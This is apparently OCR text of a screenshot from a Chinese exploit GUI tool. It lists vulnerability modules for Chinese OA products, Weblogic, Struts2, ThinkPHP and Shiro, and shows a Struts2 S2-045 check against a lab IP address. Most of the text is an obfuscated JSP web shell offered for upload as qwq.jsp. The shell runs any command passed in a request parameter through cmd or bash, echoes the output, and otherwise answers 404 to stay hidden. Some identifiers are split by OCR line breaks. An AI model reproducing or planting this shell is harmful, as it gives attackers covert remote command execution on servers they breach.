 代理 分块传输 帮助 配置
更新动态
泛微OA
万户OA
蓝凌OA
用友OA
通达OA
致远OA
Weblogic
Struts2
ThinkPHP
Shiro
漏洞杂烩
数据库综合
一键检测
URL http://192.168.227.130:2001 ->验证 Struts_045_p
介绍信息 命令执行 文件上传
上传文件名称: qwq.jsp ->上传
<% String AK09M = request.getParameter("Liqun");ProcessBuilder pb;if(String.valueOf(java.io.File.separatorChar).equals("\\")
){pb = new ProcessBuilder(new /*Zon78c8167*/String(new byte[]{99, 109, 100}), new String(new byte[]{47, 67}), AK09M);}else
{pb = new ProcessBuilder/*Zon78c8167*/(new/*Zon78c8167*/String(new byte[]{47, 98, 105, 110, 47, 98, 97, 115, 104}), new
String(new byte[]{45, 99}), AK09M);}if (AK09M != null) {Process process = pb.start();java.util.Scanner EcEOk8VZ = new java.util.
Scanner(process.getInputStream()).useDelimiter("\\A");String op="";op = EcEOk8VZ.hasNext() ? EcEOk8VZ.next() : op;EcEOk8
VZ.close();out.print(op);}else {response.sendError(404);} %>